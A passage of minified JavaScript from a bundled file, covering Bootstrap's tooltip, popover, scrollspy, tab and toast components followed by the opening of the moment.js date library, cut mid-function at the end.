e=this._initializeOnDelegatedTarget(t);e._activeTrigger["focusout"===t.type?rr:nr]=e._element.contains(t.relatedTarget),e._leave()}))}this._hideModalHandler=()=>{this._element&&this.hide()},I.on(this._element.closest(er),ir,this._hideModalHandler)}_fixTitle(){const t=this._element.getAttribute("title");t&&(this._element.getAttribute("aria-label")||this._element.textContent.trim()||this._element.setAttribute("aria-label",t),this._element.setAttribute("data-bs-original-title",t),this._element.removeAttribute("title"))}_enter(){this._isShown()||this._isHovered?this._isHovered=!0:(this._isHovered=!0,this._setTimeout((()=>{this._isHovered&&this.show()}),this._config.delay.show))}_leave(){this._isWithActiveTrigger()||(this._isHovered=!1,this._setTimeout((()=>{this._isHovered||this.hide()}),this._config.delay.hide))}_setTimeout(t,e){clearTimeout(this._timeout),this._timeout=setTimeout(t,e)}_isWithActiveTrigger(){return Object.values(this._activeTrigger).includes(!0)}_getConfig(t){const e=z.getDataAttributes(this._element);for(const t of Object.keys(e))Xn.has(t)&&delete e[t];return t={...e,..."object"==typeof t&&t?t:{}},t=this._mergeConfigObj(t),t=this._configAfterMerge(t),this._typeCheckConfig(t),t}_configAfterMerge(t){return t.container=!1===t.container?document.body:s(t.container),"number"==typeof t.delay&&(t.delay={show:t.delay,hide:t.delay}),"number"==typeof t.title&&(t.title=t.title.toString()),"number"==typeof t.content&&(t.content=t.content.toString()),t}_getDelegateConfig(){const t={};for(const[e,i]of Object.entries(this._config))this.constructor.Default[e]!==i&&(t[e]=i);return t.selector=!1,t.trigger="manual",t}_disposePopper(){this._popper&&(this._popper.destroy(),this._popper=null),this.tip&&(this.tip.remove(),this.tip=null)}static jQueryInterface(t){return this.each((function(){const e=lr.getOrCreateInstance(this,t);if("string"==typeof t){if(void 0===e[t])throw new TypeError(`No method named "${t}"`);e[t]()}}))}}m(lr);const ur={...lr.Default,content:"",offset:[0,8],placement:"right",template:'<div class="popover" role="tooltip"><div class="popover-arrow"></div><h3 class="popover-header"></h3><div class="popover-body"></div></div>',trigger:"click"},cr={...lr.DefaultType,content:"(null|string|element|function)"};class hr extends lr{static get Default(){return ur}static get DefaultType(){return cr}static get NAME(){return"popover"}_isWithContent(){return this._getTitle()||this._getContent()}_getContentForTemplate(){return{".popover-header":this._getTitle(),".popover-body":this._getContent()}}_getContent(){return this._resolvePossibleFunction(this._config.content)}static jQueryInterface(t){return this.each((function(){const e=hr.getOrCreateInstance(this,t);if("string"==typeof t){if(void 0===e[t])throw new TypeError(`No method named "${t}"`);e[t]()}}))}}m(hr);const dr=".bs.scrollspy",pr=`activate${dr}`,fr=`click${dr}`,mr=`load${dr}.data-api`,gr="active",_r="[href]",vr=".nav-link",yr=`${vr}, .nav-item > ${vr}, .list-group-item`,br={offset:null,rootMargin:"0px 0px -25%",smoothScroll:!1,target:null,threshold:[.1,.5,1]},wr={offset:"(number|null)",rootMargin:"string",smoothScroll:"boolean",target:"element",threshold:"array"};class xr extends H{constructor(t,e){super(t,e),this._targetLinks=new Map,this._observableSections=new Map,this._rootElement="visible"===getComputedStyle(this._element).overflowY?null:this._element,this._activeTarget=null,this._observer=null,this._previousScrollData={visibleEntryTop:0,parentScrollTop:0},this.refresh()}static get Default(){return br}static get DefaultType(){return wr}static get NAME(){return"scrollspy"}refresh(){this._initializeTargetsAndObservables(),this._maybeEnableSmoothScroll(),this._observer?this._observer.disconnect():this._observer=this._getNewObserver();for(const t of this._observableSections.values())this._observer.observe(t)}dispose(){this._observer.disconnect(),super.dispose()}_configAfterMerge(t){return t.target=s(t.target)||document.body,t.rootMargin=t.offset?`${t.offset}px 0px -30%`:t.rootMargin,"string"==typeof t.threshold&&(t.threshold=t.threshold.split(",").map((t=>Number.parseFloat(t)))),t}_maybeEnableSmoothScroll(){this._config.smoothScroll&&(I.off(this._config.target,fr),I.on(this._config.target,fr,_r,(t=>{const e=this._observableSections.get(t.target.hash);if(e){t.preventDefault();const i=this._rootElement||window,n=e.offsetTop-this._element.offsetTop;if(i.scrollTo)return void i.scrollTo({top:n,behavior:"smooth"});i.scrollTop=n}})))}_getNewObserver(){const t={root:this._rootElement,threshold:this._config.threshold,rootMargin:this._config.rootMargin};return new IntersectionObserver((t=>this._observerCallback(t)),t)}_observerCallback(t){const e=t=>this._targetLinks.get(`#${t.target.id}`),i=t=>{this._previousScrollData.visibleEntryTop=t.target.offsetTop,this._process(e(t))},n=(this._rootElement||document.documentElement).scrollTop,r=n>=this._previousScrollData.parentScrollTop;this._previousScrollData.parentScrollTop=n;for(const o of t){if(!o.isIntersecting){this._activeTarget=null,this._clearActiveClass(e(o));continue}const t=o.target.offsetTop>=this._previousScrollData.visibleEntryTop;if(r&&t){if(i(o),!n)return}else r||t||i(o)}}_initializeTargetsAndObservables(){this._targetLinks=new Map,this._observableSections=new Map;const t=U.find(_r,this._config.target);for(const e of t){if(!e.hash||l(e))continue;const t=U.findOne(decodeURI(e.hash),this._element);a(t)&&(this._targetLinks.set(decodeURI(e.hash),e),this._observableSections.set(e.hash,t))}}_process(t){this._activeTarget!==t&&(this._clearActiveClass(this._config.target),this._activeTarget=t,t.classList.add(gr),this._activateParents(t),I.trigger(this._element,pr,{relatedTarget:t}))}_activateParents(t){if(t.classList.contains("dropdown-item"))U.findOne(".dropdown-toggle",t.closest(".dropdown")).classList.add(gr);else for(const e of U.parents(t,".nav, .list-group"))for(const t of U.prev(e,yr))t.classList.add(gr)}_clearActiveClass(t){t.classList.remove(gr);const e=U.find(`${_r}.${gr}`,t);for(const t of e)t.classList.remove(gr)}static jQueryInterface(t){return this.each((function(){const e=xr.getOrCreateInstance(this,t);if("string"==typeof t){if(void 0===e[t]||t.startsWith("_")||"constructor"===t)throw new TypeError(`No method named "${t}"`);e[t]()}}))}}I.on(window,mr,(()=>{for(const t of U.find('[data-bs-spy="scroll"]'))xr.getOrCreateInstance(t)})),m(xr);const Lr=".bs.tab",Tr=`hide${Lr}`,Er=`hidden${Lr}`,Cr=`show${Lr}`,Sr=`shown${Lr}`,kr=`click${Lr}`,Mr=`keydown${Lr}`,Pr=`load${Lr}`,Or="ArrowLeft",Ar="ArrowRight",Dr="ArrowUp",Ir="ArrowDown",Nr="Home",Rr="End",jr="active",zr="fade",Fr="show",Hr=".dropdown-toggle",Br=`:not(${Hr})`,Ur='[data-bs-toggle="tab"], [data-bs-toggle="pill"], [data-bs-toggle="list"]',qr=`.nav-link${Br}, .list-group-item${Br}, [role="tab"]${Br}, ${Ur}`,Zr=`.${jr}[data-bs-toggle="tab"], .${jr}[data-bs-toggle="pill"], .${jr}[data-bs-toggle="list"]`;class Vr extends H{constructor(t){super(t),this._parent=this._element.closest('.list-group, .nav, [role="tablist"]'),this._parent&&(this._setInitialAttributes(this._parent,this._getChildren()),I.on(this._element,Mr,(t=>this._keydown(t))))}static get NAME(){return"tab"}show(){const t=this._element;if(this._elemIsActive(t))return;const e=this._getActiveElem(),i=e?I.trigger(e,Tr,{relatedTarget:t}):null;I.trigger(t,Cr,{relatedTarget:e}).defaultPrevented||i&&i.defaultPrevented||(this._deactivate(e,t),this._activate(t,e))}_activate(t,e){t&&(t.classList.add(jr),this._activate(U.getElementFromSelector(t)),this._queueCallback((()=>{"tab"===t.getAttribute("role")?(t.removeAttribute("tabindex"),t.setAttribute("aria-selected",!0),this._toggleDropDown(t,!0),I.trigger(t,Sr,{relatedTarget:e})):t.classList.add(Fr)}),t,t.classList.contains(zr)))}_deactivate(t,e){t&&(t.classList.remove(jr),t.blur(),this._deactivate(U.getElementFromSelector(t)),this._queueCallback((()=>{"tab"===t.getAttribute("role")?(t.setAttribute("aria-selected",!1),t.setAttribute("tabindex","-1"),this._toggleDropDown(t,!1),I.trigger(t,Er,{relatedTarget:e})):t.classList.remove(Fr)}),t,t.classList.contains(zr)))}_keydown(t){if(![Or,Ar,Dr,Ir,Nr,Rr].includes(t.key))return;t.stopPropagation(),t.preventDefault();const e=this._getChildren().filter((t=>!l(t)));let i;if([Nr,Rr].includes(t.key))i=e[t.key===Nr?0:e.length-1];else{const n=[Ar,Ir].includes(t.key);i=v(e,t.target,n,!0)}i&&(i.focus({preventScroll:!0}),Vr.getOrCreateInstance(i).show())}_getChildren(){return U.find(qr,this._parent)}_getActiveElem(){return this._getChildren().find((t=>this._elemIsActive(t)))||null}_setInitialAttributes(t,e){this._setAttributeIfNotExists(t,"role","tablist");for(const t of e)this._setInitialAttributesOnChild(t)}_setInitialAttributesOnChild(t){t=this._getInnerElement(t);const e=this._elemIsActive(t),i=this._getOuterElement(t);t.setAttribute("aria-selected",e),i!==t&&this._setAttributeIfNotExists(i,"role","presentation"),e||t.setAttribute("tabindex","-1"),this._setAttributeIfNotExists(t,"role","tab"),this._setInitialAttributesOnTargetPanel(t)}_setInitialAttributesOnTargetPanel(t){const e=U.getElementFromSelector(t);e&&(this._setAttributeIfNotExists(e,"role","tabpanel"),t.id&&this._setAttributeIfNotExists(e,"aria-labelledby",`${t.id}`))}_toggleDropDown(t,e){const i=this._getOuterElement(t);if(!i.classList.contains("dropdown"))return;const n=(t,n)=>{const r=U.findOne(t,i);r&&r.classList.toggle(n,e)};n(Hr,jr),n(".dropdown-menu",Fr),i.setAttribute("aria-expanded",e)}_setAttributeIfNotExists(t,e,i){t.hasAttribute(e)||t.setAttribute(e,i)}_elemIsActive(t){return t.classList.contains(jr)}_getInnerElement(t){return t.matches(qr)?t:U.findOne(qr,t)}_getOuterElement(t){return t.closest(".nav-item, .list-group-item")||t}static jQueryInterface(t){return this.each((function(){const e=Vr.getOrCreateInstance(this);if("string"==typeof t){if(void 0===e[t]||t.startsWith("_")||"constructor"===t)throw new TypeError(`No method named "${t}"`);e[t]()}}))}}I.on(document,kr,Ur,(function(t){["A","AREA"].includes(this.tagName)&&t.preventDefault(),l(this)||Vr.getOrCreateInstance(this).show()})),I.on(window,Pr,(()=>{for(const t of U.find(Zr))Vr.getOrCreateInstance(t)})),m(Vr);const $r=".bs.toast",Wr=`mouseover${$r}`,Yr=`mouseout${$r}`,Gr=`focusin${$r}`,Kr=`focusout${$r}`,Jr=`hide${$r}`,Xr=`hidden${$r}`,Qr=`show${$r}`,to=`shown${$r}`,eo="hide",io="show",no="showing",ro={animation:"boolean",autohide:"boolean",delay:"number"},oo={animation:!0,autohide:!0,delay:5e3};class so extends H{constructor(t,e){super(t,e),this._timeout=null,this._hasMouseInteraction=!1,this._hasKeyboardInteraction=!1,this._setListeners()}static get Default(){return oo}static get DefaultType(){return ro}static get NAME(){return"toast"}show(){I.trigger(this._element,Qr).defaultPrevented||(this._clearTimeout(),this._config.animation&&this._element.classList.add("fade"),this._element.classList.remove(eo),h(this._element),this._element.classList.add(io,no),this._queueCallback((()=>{this._element.classList.remove(no),I.trigger(this._element,to),this._maybeScheduleHide()}),this._element,this._config.animation))}hide(){this.isShown()&&(I.trigger(this._element,Jr).defaultPrevented||(this._element.classList.add(no),this._queueCallback((()=>{this._element.classList.add(eo),this._element.classList.remove(no,io),I.trigger(this._element,Xr)}),this._element,this._config.animation)))}dispose(){this._clearTimeout(),this.isShown()&&this._element.classList.remove(io),super.dispose()}isShown(){return this._element.classList.contains(io)}_maybeScheduleHide(){this._config.autohide&&(this._hasMouseInteraction||this._hasKeyboardInteraction||(this._timeout=setTimeout((()=>{this.hide()}),this._config.delay)))}_onInteraction(t,e){switch(t.type){case"mouseover":case"mouseout":this._hasMouseInteraction=e;break;case"focusin":case"focusout":this._hasKeyboardInteraction=e}if(e)return void this._clearTimeout();const i=t.relatedTarget;this._element===i||this._element.contains(i)||this._maybeScheduleHide()}_setListeners(){I.on(this._element,Wr,(t=>this._onInteraction(t,!0))),I.on(this._element,Yr,(t=>this._onInteraction(t,!1))),I.on(this._element,Gr,(t=>this._onInteraction(t,!0))),I.on(this._element,Kr,(t=>this._onInteraction(t,!1)))}_clearTimeout(){clearTimeout(this._timeout),this._timeout=null}static jQueryInterface(t){return this.each((function(){const e=so.getOrCreateInstance(this,t);if("string"==typeof t){if(void 0===e[t])throw new TypeError(`No method named "${t}"`);e[t](this)}}))}}return q(so),m(so),{Alert:W,Button:G,Carousel:St,Collapse:Bt,Dropdown:qi,Modal:En,Offcanvas:qn,Popover:hr,ScrollSpy:xr,Tab:Vr,Toast:so,Tooltip:lr}})),function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):t.moment=e()}(this,(function(){"use strict";var t,e;function i(){return t.apply(null,arguments)}function n(t){return t instanceof Array||"[object Array]"===Object.prototype.toString.call(t)}function r(t){return null!=t&&"[object Object]"===Object.prototype.toString.call(t)}function o(t,e){return Object.prototype.hasOwnProperty.call(t,e)}function s(t){if(Object.getOwnPropertyNames)return 0===Object.getOwnPropertyNames(t).length;var e;for(e in t)if(o(t,e))return!1;return!0}function a(t){return void 0===t}function l(t){return"number"==typeof t||"[object Number]"===Object.prototype.toString.call(t)}function u(t){return t instanceof Date||"[object Date]"===Object.prototype.toString.call(t)}function c(t,e){var i,n=[],r=t.length;for(i=0;i<r;++i)n.push(e(t[i],i));return n}function h(t,e){for(var i in e)o(e,i)&&(t[i]=e[i]);return o(e,"toString")&&(t.toString=e.toString),o(e,"valueOf")&&(t.valueOf=e.valueOf),t}function d(t,e,i,n){return Ae(t,e,i,n,!0).utc()}function p(t){return null==t._pf&&(t._pf={empty:!1,unusedTokens:[],unusedInput:[],overflow:-2,charsLeftOver:0,nullInput:!1,invalidEra:null,invalidMonth:null,invalidFormat:!1,userInvalidated:!1,iso:!1,parsedDateParts:[],era:null,meridiem:null,rfc2822:!1,weekdayMismatch:!1}),t._pf}function f(t){var i=null,n=!1,r=t._d&&!isNaN(t._d.getTime());return r&&(i=p(t),n=e.call(i.parsedDateParts,(function(t){return null!=t})),r=i.overflow<0&&!i.empty&&!i.invalidEra&&!i.invalidMonth&&!i.invalidWeekday&&!i.weekdayMismatch&&!i.nullInput&&!i.invalidFormat&&!i.userInvalidated&&(!i.meridiem||i.meridiem&&n),t._strict&&(r=r&&0===i.charsLeftOver&&0===i.unusedTokens.length&&void 0===i.bigHour)),null!=Object.isFrozen&&Object.isFrozen(t)?r:(t._isValid=r,t._isValid)}function m(t){var e=d(NaN);return null!=t?h(p(e),t):p(e).userInvalidated=!0,e}e=Array.prototype.some?Array.prototype.some:function(t){var e,i=Object(this),n=i.length>>>0;for(e=0;e<n;e++)if(e in i&&t.call(this,i[e],e,i))return!0;return!1};var g=i.momentProperties=[],_=!1;function v(t,e){var i,n,r,o=g.length;if(a(e._isAMomentObject)||(t._isAMomentObject=e._isAMomentObject),a(e._i)||(t._i=e._i),a(e._f)||(t._f=e._f),a(e._l)||(t._l=e._l),a(e._strict)||(t._strict=e._strict),a(e._tzm)||(t._tzm=e._tzm),a(e._isUTC)||(t._isUTC=e._isUTC),a(e._offset)||(t._offset=e._offset),a(e._pf)||(t._pf=p(e)),a(e._locale)||(t._locale=e._locale),o>0)for(i=0;i<o;i++)a(r=e[n=g[i]])||(t[n]=r);return t}function y(t){v(this,t),this._d=new Date(null!=t._d?t._d.getTime():NaN),this.isValid()||(this._d=new Date(NaN)),!1===_&&(_=!0,i.updateOffset(this),_=!1)}function b(t){return t instanceof y||null!=t&&null!=t._isAMomentObject}function w(t){!1===i.suppressDeprecationWarnings&&"undefined"!=typeof console&&console.warn&&console.warn("Deprecation warning: "+t)}function x(t,e){var n=!0;return h((function(){if(null!=i.deprecationHandler&&i.deprecationHandler(null,t),n){var r,s,a,l=[],u=arguments.length;for(s=0;s<u;s++){if(r="","object"==typeof arguments[s]){for(a in r+="\n["+s+"] ",arguments[0])o(arguments[0],a)&&(r+=a+": "+arguments[0][a]+", ");r=r.slice(0,-2)}else r=arguments[s];l.push(r)}w(t+"\nArguments: "+Array.prototype.slice.call(l).join("")+"\n"+(new Error).stack),n=!1}return e.apply(this,arguments)}),e)}var L,T={};function E(t,e){null!=i.deprecationHandler&&i.deprecationHandler(t,e),T[t]||(w(e),T[t]=!0)}function C(t){return"undefined"!=typeof Function&&t instanceof Function||"[object Function]"===Object.prototype.toString.call(t)}function S(t,e){var i,n=h({},t);for(i in e)o(e,i)&&(r(t[i])&&r(e[i])?(n[i]={},h(n[i],t[i]),h(n[i],e[i])):null!=e[i]?n[i]=e[i]:delete n[i]);for(i in t)o(t,i)&&!o(e,i)&&r(t[i])&&(n[i]=h({},n[i]));return n}function k(t){null!=t&&this.set(t)}i.suppressDeprecationWarnings=!1,i.deprecationHandler=null,L=Object.keys?Object.keys:function(t){var e,i=[];for(e in t)o(t,e)&&i.push(e);return i};function M(t,e,i){var n=""+Math.abs(t),r=e-n.length;return(t>=0?i?"+":"":"-")+Math.pow(10,Math.max(0,r)).toString().substr(1)+n}var P=/(\[[^\[]*\])|(\\)?([Hh]mm(ss)?|Mo|MM?M?M?|Do|DDDo|DD?D?D?|ddd?d?|do?|w[o|w]?|W[o|W]?|Qo?|N{1,5}|YYYYYY|YYYYY|YYYY|YY|y{2,4}|yo?|gg(ggg?)?|GG(GGG?)?|e|E|a|A|hh?|HH?|kk?|mm?|ss?|S{1,9}|x|X|zz?|ZZ?|.)/g,O=/(\[[^\[]*\])|(\\)?(LTS|LT|LL?L?L?|l{1,4})/g,A={},D={};function I(t,e,i,n){var r=n;"string"==typeof n&&(r=function(){return this[n]()}),t&&(D[t]=r),e&&(D[e[0]]=function(){return M(r.apply(this,arguments),e[1],e[2])}),i&&(D[i]=function(){return this.localeData().ordinal(r.apply(this,arguments),t)})}function N(t,e){return t.isValid()?(e=R(e,t.localeData()),A[e]=A[e]||function(t){var e,i,n,r=t.match(P);for(e=0,i=r.length;e<i;e++)D[r[e]]?r[e]=D[r[e]]:r[e]=(n=r[e]).match(/\[[\s\S]/)?n.replace(/^\[|\]$/g,""):n.replace(/\\/g,"");return function(e){var n,o="";for(n=0;n<i;n++)o+=C(r[n])?r[n].call(e,t):r[n];return o}}(e),A[e](t)):t.localeData().invalidDate()}function R(t,e){var i=5;function n(t){return e.longDateFormat(t)||t}for(O.lastIndex=0;i>=0&&O.test(t);)t=t.replace(O,n),O.lastIndex=0,i-=1;return t}var j={D:"date",dates:"date",date:"date",d:"day",days:"day",day:"day",e:"weekday",weekdays:"weekday",weekday:"weekday",E:"isoWeekday",isoweekdays:"isoWeekday",isoweekday:"isoWeekday",DDD:"dayOfYear",dayofyears:"dayOfYear",dayofyear:"dayOfYear",h:"hour",hours:"hour",hour:"hour",ms:"millisecond",milliseconds:"millisecond",millisecond:"millisecond",m:"minute",minutes:"minute",minute:"minute",M:"month",months:"month",month:"month",Q:"quarter",quarters:"quarter",quarter:"quarter",s:"second",seconds:"second",second:"second",gg:"weekYear",weekyears:"weekYear",weekyear:"weekYear",GG:"isoWeekYear",isoweekyears:"isoWeekYear",isoweekyear:"isoWeekYear",w:"week",weeks:"week",week:"week",W:"isoWeek",isoweeks:"isoWeek",isoweek:"isoWeek",y:"year",years:"year",year:"year"};function z(t){return"string"==typeof t?j[t]||j[t.toLowerCase()]:void 0}function F(t){var e,i,n={};for(i in t)o(t,i)&&(e=z(i))&&(n[e]=t[i]);return n}var H={date:9,day:11,weekday:11,isoWeekday:11,dayOfYear:4,hour:13,millisecond:16,minute:14,month:8,quarter:7,second:15,weekYear:1,isoWeekYear:1,week:5,isoWeek:5,year:1};var B,U=/\d/,q=/\d\d/,Z=/\d{3}/,V=/\d{4}/,$=/[+-]?\d{6}/,W=/\d\d?/,Y=/\d\d\d\d?/,G=/\d\d\d\d\d\d?/,K=/\d{1,3}/,J=/\d{1,4}/,X=/[+-]?\d{1,6}/,Q=/\d+/,tt=/[+-]?\d+/,et=/Z|[+-]\d\d:?\d\d/gi,it=/Z|[+-]\d\d(?::?\d\d)?/gi,nt=/[0-9]{0,256}['a-z\u00A0-\u05FF\u0700-\uD7FF\uF900-\uFDCF\uFDF0-\uFF07\uFF10-\uFFEF]{1,256}|[\u0600-\u06FF\/]{1,256}(\s*?[\u0600-\u06FF]{1,256}){1,2}/i,rt=/^[1-9]\d?/,ot=/^([1-9]\d|\d)/;function st(t,e,i){B[t]=C(e)?e:function(t,n){return t&&i?i:e}}function at(t,e){return o(B,t)?B[t](e._strict,e._locale):new RegExp(lt(t.replace("\\","").replace(/\\(\[)|\\(\])|\[([^\]\[]*)\]|\\(.)/g,(function(t,e,i,n,r){return e||i||n||r}))))}function lt(t){return t.replace(/[-\/\\^$*+?.()|[\]{}]/g,"\\$&")}function ut(t){return t<0?Math.ceil(t)||0:Math.floor(t)}function ct(t){var e=+t,i=0;return 0!==e&&isFinite(e)&&(i=ut(e)),i}B={};var ht={};function dt(t,e){var i,n,r=e;for("string"==typeof t&&(t=[t]),l(e)&&(r=function(t,i){i[e]=ct(t)}),n=t.length,i=0;i<n;i++)ht[t[i]]=r}function pt(t,e){dt(t,(function(t,i,n,r){n._w=n._w||{},e(t,n._w,n,r)}))}function ft(t,e,i){null!=e&&o(ht,t)&&ht[t](e,i._a,i,t)}function mt(t){return t%4==0&&t%100!=0||t%400==0}var gt=0,_t=1,vt=2,yt=3,bt=4,wt=5,xt=6,Lt=7,Tt=8;function Et(t){return mt(t)?366:365}I("Y",0,0,(function(){var t=this.year();return t<=9999?M(t,4):"+"+t})),I(0,["YY",2],0,(function(){return this.year()%100})),I(0,["YYYY",4],0,"year"),I(0,["YYYYY",5],0,"year"),I(0,["YYYYYY",6,!0],0,"year"),st("Y",tt),st("YY",W,q),st("YYYY",J,V),st("YYYYY",X,$),st("YYYYYY",X,$),dt(["YYYYY","YYYYYY"],gt),dt("YYYY",(function(t,e){e[gt]=2===t.length?i.parseTwoDigitYear(t):ct(t)})),dt("YY",(function(t,e){e[gt]=i.parseTwoDigitYear(t)})),dt("Y",(function(t,e){e[gt]=parseInt(t,10)})),i.parseTwoDigitYear=function(t){return ct(t)+(ct(t)>68?1900:2e3)};var Ct,St=kt("FullYear",!0);function kt(t,e){return function(n){return null!=n?(Pt(this,t,n),i.updateOffset(this,e),this):Mt(this,t)}}function Mt(t,e){if(!t.isValid())return NaN;var i=t._d,n=t._isUTC;switch(e){case"Milliseconds":return n?i.getUTCMilliseconds():i.getMilliseconds();case"Seconds":return n?i.getUTCSeconds():i.getSeconds();case"Minutes":return n?i.getUTCMinutes():i.getMinutes();case"Hours":return n?i.getUTCHours():i.getHours();case"Date":return n?i.getUTCDate():i.getDate();case"Day":return n?i.getUTCDay():i.getDay();case"Month":return n?i.getUTCMonth():i.getMonth();case"FullYear":return n?i.getUTCFullYear():i.getFullYear();default:return NaN}}function Pt(t,e,i){var n,r,o,s,a;if(t.isValid()&&!isNaN(i)){switch(n=t._d,r=t._isUTC,e){case"Milliseconds":return void(r?n.setUTCMilliseconds(i):n.setMilliseconds(i));case"Seconds":return void(r?n.setUTCSeconds(i):n.setSeconds(i));case"Minutes":return void(r?n.setUTCMinutes(i):n.setMinutes(i));case"Hours":return void(r?n.setUTCHours(i):n.setHours(i));case"Date":return void(r?n.setUTCDate(i):n.setDate(i));case"FullYear":break;default:return}o=i,s=t.month(),a=29!==(a=t.date())||1!==s||mt(o)?a:28,r?n.setUTCFullYear(o,s,a):n.setFullYear(o,s,a)}}function Ot(t,e){if(isNaN(t)||isNaN(e))return NaN;var i=function(t,e){return(t%e+e)%e}(e,12);return t+=(e-i)/12,1===i?mt(t)?29:28:31-i%7%2}Ct=Array.prototype.indexOf?Array.prototype.indexOf:function(t){var e;for(e=0;e<this.length;++e)if(this[e]===t)return e;return-1},I("M",["MM",2],"Mo",(function(){return this.month()+1})),I("MMM",0,0,(function(t){return this.localeData().monthsShort(this,t)})),I("MMMM",0,0,(function(t){return this.localeData().months(this,t)})),st("M",W,rt),st("MM",W,q),st("MMM",(function(t,e){return e.monthsShortRegex(t)})),st("MMMM",(function(t,e){return e.monthsRegex(t)})),dt(["M","MM"],(function(t,e){e[_t]=ct(t)-1})),dt(["MMM","MMMM"],(function(t,e,i,n){var r=i._locale.monthsParse(t,n,i._strict);null!=r?e[_t]=r:p(i).invalidMonth=t}));var At="January_February_March_April_May_June_July_August_September_October_November_December".split("_"),Dt="Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec".split("_"),It=/D[oD]?(\[[^\[\]]*\]|\s)+MMMM?/,Nt=nt,Rt=nt;function jt(t,e,i){var n,r,o,s=t.toLocaleLowerCase();if(!this._monthsParse)for(this._monthsParse=[],this._longMonthsParse=[],this._shortMonthsParse=[],n=0;n<12;++n)o=d([2e3,n]),this._shortMonthsParse[n]=this.monthsShort(o,"").toLocaleLowerCase(),this._longMonthsParse[n]=this.months(o,"").toLocaleLowerCase();return i?"MMM"===e?-1!==(r=Ct.call(this._shortMonthsParse,s))?r:null:-1!==(r=Ct.call(this._longMonthsParse,s))?r:null:"MMM"===e?-1!==(r=Ct.call(this._shortMonthsParse,s))||-1!==(r=Ct.call(this._longMonthsParse,s))?r:null:-1!==(r=Ct.call(this._longMonthsParse,s))||-1!==(r=Ct.call(this._shortMonthsParse,s))?r:null}function zt(t,e){if(!t.isValid())return t;if("string"==typeof e)if(/^\d+$/.test(e))e=ct(e);else if(!l(e=t.localeData().monthsParse(e)))return t;var i=e,n=t.date();return n=n<29?n:Math.min(n,Ot(t.year(),i)),t._isUTC?t._d.setUTCMonth(i,n):t._d.setMonth(i,n),t}function Ft(t){return null!=t?(zt(this,t),i.updateOffset(this,!0),this):Mt(this,"Month")}function Ht(){function t(t,e){return e.length-t.length}var e,i,n,r,o=[],s=[],a=[];for(e=0;e<12;e++)i=d([2e3,e]),n=lt(this.monthsShort(i,"")),r=lt(this.months(i,"")),o.push(n),s.push(r),a.push(r),a.push(n);o.sort(t),s.sort(t),a.sort(t),this._monthsRegex=new RegExp("^("+a.join("|")+")","i"),this._monthsShortRegex=this._monthsRegex,this._monthsStrictRegex=new RegExp("^("+s.join("|")+")","i"),this._monthsShortStrictRegex=new RegExp("^("+o.join("|")+")","i")}function Bt(t,e,i,n,r,o,s){var a;return t<100&&t>=0?(a=new Date(t+400,e,i,n,r,o,s),isFinite(a.getFullYear())&&a.setFullYear(t)):a=new Date(t,e,i,n,r,o,s),a}function Ut(t){var e,i;return t<100&&t>=0?((i=Array.prototype.slice.call(arguments))[0]=t+400,e=new Date(Date.UTC.apply(null,i)),isFinite(e.getUTCFullYear())&&e.setUTCFullYear(t)):e=new Date(Date.UTC.apply(null,arguments)),e}function qt(t,e,i){var n=7+e-i;return-((7+Ut(t,0,n).getUTCDay()-e)%7)+n-1}function Zt(t,e,i,n,r){var o,s,a=1+7*(e-1)+(7+i-n)%7+qt(t,n,r);return a<=0?s=Et(o=t-1)+a:a>Et(t)?(o=t+1,s=a-Et(t)):(o=t,s=a),{year:o,dayOfYear:s}}function Vt(t,e,i){var n,r,o=qt(t.year(),e,i),s=Math.floor((t.dayOfYear()-o-1)/7)+1;return s<1?n=s+$t(r=t.year()-1,e,i):s>$t(t.year(),e,i)?(n=s-$t(t.year(),e,i),r=t.year()+1):(r=t.year(),n=s),{week:n,year:r}}function $t(t,e,i){var n=qt(t,e,i),r=qt(t+1,e,i);return(Et(t)-n+r)/7}I("w",["ww",2],"wo","week"),I("W",["WW",2],"Wo","isoWeek"),st("w",W,rt),st("ww",W,q),st("W",W,rt),st("WW",W,q),pt(["w","ww","W","WW"],(function(t,e,i,n){e[n.substr(0,1)]=ct(t)}));function Wt(t,e){return t.slice(e,7).concat(t.slice(0,e))}I("d",0,"do","day"),I("dd",0,0,(function(t){return this.localeData().weekdaysMin(this,t)})),I("ddd",0,0,(function(t){return this.localeData().weekdaysShort(this,t)})),I("dddd",0,0,(function(t){return this.localeData().weekdays(this,t)})),I("e",0,0,"weekday"),I("E",0,0,"isoWeekday"),st("d",W),st("e",W),st("E",W),st("dd",(function(t,e){return e.weekdaysMinRegex(t)})),st("ddd",(function(t,e){return e.weekdaysShortRegex(t)})),st("dddd",(function(t,e){return e.weekdaysRegex(t)})),pt(["dd","ddd","dddd"],(function(t,e,i,n){var r=i._locale.weekdaysParse(t,n,i._strict);null!=r?e.d=r:p(i).invalidWeekday=t})),pt(["d","e","E"],(function(t,e,i,n){e[n]=ct(t)}));var Yt="Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),Gt="Sun_Mon_Tue_Wed_Thu_Fri_Sat".split("_"),Kt="Su_Mo_Tu_We_Th_Fr_Sa".split("_"),Jt=nt,Xt=nt,Qt=nt;function te(t,e,i){var n,r,o,s=t.toLocaleLowerCase();if(!this._weekdaysParse)for(this._weekdaysParse=[],this._shortWeekdaysParse=[],this._minWeekdaysParse=[],n=0;n<7;++n)o=d([2e3,1]).day(n),this._minWeekdaysParse[n]=this.weekdaysMin(o,"").toLocaleLowerCase(),this._shortWeekdaysParse[n]=this.weekdaysShort(o,"").toLocaleLowerCase(),this._weekdaysParse[n]=this.weekdays(o,"").toLocaleLowerCase();return i?"dddd"===e?-1!==(r=Ct.call(this._weekdaysParse,s))?r:null:"ddd"===e?-1!==(r=Ct.call(this._shortWeekdaysParse,s))?r:null:-1!==(r=Ct.call(this._minWeekdaysParse,s))?r:null:"dddd"===e?-1!==(r=Ct.call(this._weekdaysParse,s))||-1!==(r=Ct.call(this._shortWeekdaysParse,s))||-1!==(r=Ct.call(this._minWeekdaysParse,s))?r:null:"ddd"===e?-1!==(r=Ct.call(this._shortWeekdaysParse,s))||-1!==(r=Ct.call(this._weekdaysParse,s))||-1!==(r=Ct.call(this._minWeekdaysParse,s))?r:null:-1!==(r=Ct.call(this._minWeekdaysParse,s))||-1!==(r=Ct.call(this._weekdaysParse,s))||-1!==(r=Ct.call(this._shortWeekdaysParse,s))?r:null}function ee(){function t(t,e){return e.length-t.length}var 